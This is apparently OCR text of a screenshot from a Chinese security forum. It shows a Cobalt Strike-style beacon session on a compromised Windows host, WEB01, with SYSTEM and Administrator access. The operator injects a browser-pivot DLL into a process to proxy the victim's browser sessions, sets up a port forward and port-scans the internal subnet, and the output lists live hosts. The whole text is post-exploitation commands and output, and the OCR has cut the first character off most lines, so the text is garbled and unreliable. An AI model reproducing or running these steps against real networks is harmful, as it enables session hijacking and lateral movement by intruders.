 external internal user computer
192.168.40.16 SYSTEM * WEB01
192.168.40.16 Administrator * WEB01
日志X Beacon 192.168.40.16@828 X 凭据信息X Beacon 192.168.40.16@2640 X
*] Tasked beacon to sleep for 10s (30% jitter)
*] Tasked beacon to sleep for 10s (30% jitter)
*] Tasked beacon to sleep for 10s (30% jitter)
+] host called home, sent: 48 bytes
+] host called home, sent: 12 bytes
eacon> browserpivot 4672 x64
*] Injecting browser pivot DLL into 4672
+] Browser Pivot HTTP proxy is at 409
+] started port forward on 11486 to 127.0.0.1:11486
+] host called home, sent: 86048 bytes
eacon> sleep 0
*] Tasked beacon to become interactive
+] host called home, sent: 16 bytes
eacon> portscan 192.168.40.1/24 80,443
*] Tasked beacon to scan ports 80,443 on 192.168.40.1/24
+] host called home, sent: 74813 bytes
+] received output:
ICMP) Target '192.168.40.16' is alive. [read 8 bytes]
+] received output:
ICMP) Target '192.168.40.1' is alive. [read 8 bytes]
ICMP) Target '192.168.40.11' is alive. [read 8 bytes]
ICMP) Target '192.168.40.15' is alive. [read 8 bytes]
+] received output:
ICMP) Target '192.168.40.10' is alive. [read 8 bytes]
先知社区